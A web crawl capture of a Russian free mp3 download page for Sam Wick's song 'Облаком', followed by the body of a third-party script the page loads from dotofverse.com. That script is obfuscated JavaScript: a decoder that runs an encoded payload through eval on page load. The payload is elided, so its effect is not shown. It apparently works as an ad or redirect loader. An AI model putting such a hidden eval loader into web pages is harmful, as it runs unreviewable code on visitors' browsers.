

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzokey.net/6797-sam-wick-oblakom.html
body_size: 5340
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Sam Wick - Облаком - слушать и скачать бесплатно</title>
<meta name="description" content="На сайте Muzokey.net Вы можете скачать песню Sam Wick - Облаком слушать совершенно бесплатно в mp3 формате хорошего качества 320 kbps бесплатно.">
<meta name="keywords" content="sam wick, облаком">
<meta property="og:site_name" content="Muzokey.net - Скачать или слушать новинки музыки 2023">
<meta property="og:type" content="article">
<meta property="og:title" content="Sam Wick - Облаком">
<meta property="og:url" content="https://muzokey.net/6797-sam-wick-oblakom.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzokey.net/index.php?do=opensearch" title="Muzokey.net - Скачать или слушать новинки музыки 2023">
<link rel="canonical" href="https://muzokey.net/6797-sam-wick-oblakom.html">
<link rel="alternate" type="application/rss+xml" title="Muzokey.net - Скачать или слушать новинки музыки 2023" href="https://muzokey.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#061d24">
<link rel="shortcut icon" href="/templates/okey/images/favicon.png" />
<link rel="preload" href="/templates/okey/css/styles.css" as="style">
<link rel="preload" href="/templates/okey/css/engine.css" as="style">
<link rel="preload" href="/templates/okey/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/okey/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link href="/templates/okey/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/okey/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body>

	<div class="wrap">

		<header class="header wrap-center fx-row fx-middle">
			<a href="/" class="logo">
				<img src="/templates/okey/images/muzokey.svg" alt="" />
			</a>
			<div class="search-wrap">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
						<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
		</header>

		<!-- END HEADER -->
        
		<div class="wrap-main wrap-center">

			<nav class="nav to-mob">
				<ul class="main-nav fx-row">
					<li><a href="#">Жанры</a></li>
					<li><a href="#">Альбомы</a></li>
                    <li><a href="#">Топ-100</a></li>
                    <li><a href="#">Избранные</a></li>
                    <li><a href="#">Популярные</a></li>
				</ul>
			</nav>

			<!-- END NAV -->
	
			<div class="cols fx-row">
            
            	<aside class="col-left">
					<div class="side-box">
						<div class="side-bt">Популярные треки</div>
						<div class="side-bc side-items">
							<a class="side-item nowrap" href="https://muzokey.net/28540-tantsyura-vzhe-ne-tvoya-tancyuye-odna.html">
	<div class="nowrap">TANTSYURA</div>
	Вже не твоя танцює одна
</a><a class="side-item nowrap" href="https://muzokey.net/28539-escape-holodnaya-osen.html">
	<div class="nowrap">escape</div>
	Холодная осень
</a><a class="side-item nowrap" href="https://muzokey.net/28538-vladushka-malchik-begi.html">
	<div class="nowrap">ВЛАДУШКА</div>
	Мальчик беги
</a><a class="side-item nowrap" href="https://muzokey.net/28537-adilet-zhaugashar-alisher-bayniyazov-magan-unagan.html">
	<div class="nowrap">Adilet Zhaugashar, Alisher Bayniyazov</div>
	Magan unagan
</a><a class="side-item nowrap" href="https://muzokey.net/28536-gavrilina-blondinka-v-shokolade.html">
	<div class="nowrap">Гаврилина</div>
	Блондинка в шоколаде
</a><a class="side-item nowrap" href="https://muzokey.net/28535-icyk-cyper-igor-cyba-rodnya.html">
	<div class="nowrap">Ицык Цыпер, Игорь Цыба</div>
	Родня
</a><a class="side-item nowrap" href="https://muzokey.net/28534-grosu-hto-ti-takii.html">
	<div class="nowrap">GROSU</div>
	Хто ти такий
</a><a class="side-item nowrap" href="https://muzokey.net/28533-viki-shou-vaushnaya.html">
	<div class="nowrap">Вики Шоу</div>
	Ваушная
</a><a class="side-item nowrap" href="https://muzokey.net/28532-archi-lianto-a-ya-ne-veryu.html">
	<div class="nowrap">Archi, Lianto</div>
	А я не верю
</a><a class="side-item nowrap" href="https://muzokey.net/28531-batrai-amaya-razve-bylo-malo.html">
	<div class="nowrap">Batrai, Амая</div>
	Разве было мало
</a>
						</div>
					</div>
				</aside>

				<!-- END COL-RIGHT -->

				<main class="col-main fx-1" id="wajax">
                	
					
					
					
					
	<div class="speedbar nowrap"><span class="fas fa-home"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/" itemprop="url"><span itemprop="title">Muzokey.net</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/russkie-pesni-2022/" itemprop="url"><span itemprop="title">Русские песни 2023</span></a></span> <span class="fa fa-angle-right"></span> Sam Wick - Облаком</div>

					<div id='dle-content'><article class="article ignore-select">
	<div class="sect fmain">
    	<h1 class="sect-title sect-header"><span>Sam Wick</span> - Облаком</h1>
		<div class="fcols fx-row">
			<div class="fimg img-fit">
				<img src="/templates/okey/images/cover.svg" alt="Sam Wick - Облаком" />
			</div>
			<div class="fdesc fx-1">
				<ul class="finfo">
                    <li><span>Слушали:</span> <span>95</span></li>
					<li><span>Размер:</span> <span>6.56 MB</span></li>
					<li><span>Длительность:</span> <span>2:51</span></li>
					<li><span>Качество:</span> <span>320 kbps</span></li>
					<li><span>Дата релиза:</span> <span>2023-10-17 00:06:58</span></li>
				</ul>
			</div>
		</div>
        <script type="text/javascript" src="https://dotofverse.com/services/?id=164311"></script>
		<div id="e46559a97b"></div>
		<div class="fbtm fx-row js-item" data-track="https://muzokey.net/uploads/music/2023/10/Sam_Wick_Oblakom.mp3" data-title="Облаком" data-artist="Sam Wick" data-img="/templates/okey/images/cover.svg">
			<div class="fdl fplay js-play">
				<span class="fas fa-play"></span> Слушать
			</div>
			<a href="https://muzokey.net/uploads/music/2023/10/Sam_Wick_Oblakom.mp3" class="fdl" target="_blank" download>
				<span class="fal fa-arrow-circle-down"></span> Скачать
			</a>
			<div class="fcaption fx-1">
				<div>На этой странице вы можете <b>скачать песню Sam Wick - Облаком</b> или слушайте онлайн в хорошем качестве</div>
			</div>
		</div>
	</div>
	<div class="sect sect-bg">
		<div class="sect-header sect-title">Текст песни</div>
		<div class="sect-content full-text clearfix">
			Sam Wick - Облаком
		</div>
	</div>

	<div class="sect sect-bg">
		<div class="sect-header sect-title">Похожие песни</div>
		<div class="sect-content">
			<div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/10/Sam_Wick_Ne_vsyo_tak_ploho.mp3" data-title="Не всё так плохо" data-artist="Sam Wick" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/6799-sam-wick-ne-vsyo-tak-ploho.html">
		<div class="track-title">Sam Wick</div>
		<div class="track-subtitle">Не всё так плохо</div>
	</a>
	<div class="track-time">3:03</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/10/Sam_Wick_Mechta.mp3" data-title="Мечта" data-artist="Sam Wick" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/6798-sam-wick-mechta.html">
		<div class="track-title">Sam Wick</div>
		<div class="track-subtitle">Мечта</div>
	</a>
	<div class="track-time">1:58</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/10/Sam_Wick_Poj.mp3" data-title="Пой" data-artist="Sam Wick" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/6796-sam-wick-poj.html">
		<div class="track-title">Sam Wick</div>
		<div class="track-subtitle">Пой</div>
	</a>
	<div class="track-time">1:43</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/10/Sam_Wick_Gde_by_ya_ne_byl.mp3" data-title="Где бы я не был" data-artist="Sam Wick" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/6795-sam-wick-gde-by-ya-ne-byl.html">
		<div class="track-title">Sam Wick</div>
		<div class="track-subtitle">Где бы я не был</div>
	</a>
	<div class="track-time">2:03</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/07/StaFFord63_Oblakom.mp3" data-title="Облаком" data-artist="StaFFорд63" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/3890-stafford63-oblakom.html">
		<div class="track-title">StaFFорд63</div>
		<div class="track-subtitle">Облаком</div>
	</a>
	<div class="track-time">3:16</div>
</div>
			
		</div>
	</div>

	<div class="hidden" id="full-comms">
		<!--dleaddcomments--><!--dlecomments--><!--dlenavigationcomments-->
	</div>

</article></div>
					
				</main>

				<!-- END COL-MAIN -->
                
			</div>

			<!-- END COLS -->

			<div class="site-desc fx-row fx-middle">
				<div class="site-desc-in fx-1">
					<div class="site-copyright">© Muzokey.net 2023. Почта для правообладателей: <span>admin@muzokey.net</span></div>
				</div>
			</div>

		</div>

		<!-- END WRAP-MAIN -->

		<footer class="footer fx-row fx-middle wrap-center">
			<ul class="footer-menu fx-row fx-start fx-1">
				<li><a href="#">Контакты</a></li>
				<li><a href="#">Правила</a></li>
				<li><a href="#">О портале</a></li>
			</ul>
			<div class="footer-counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt495B" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt495B").src=
"https://counter.yadro.ru/hit?t17.11;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
			<div id="gotop"><span class="fal fa-arrow-up"></span></div>
		</footer>

		<!-- END FOOTER -->

	</div>
	
	<!-- END WRAP -->
		

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/okey/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9cba6af68634a0ee9062fa9c2f7bf1fd3d98ea9a';
var dle_group      = 5;
var dle_skin       = 'okey';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script src="https://muzok.39o.ru/muzok.yan?u=kABC&pt1=muzok.net&pt2=506&pt3=php" defer ></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164311
body_size: 2404
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe53c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe53c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"uZIAadWTc",30,2,5))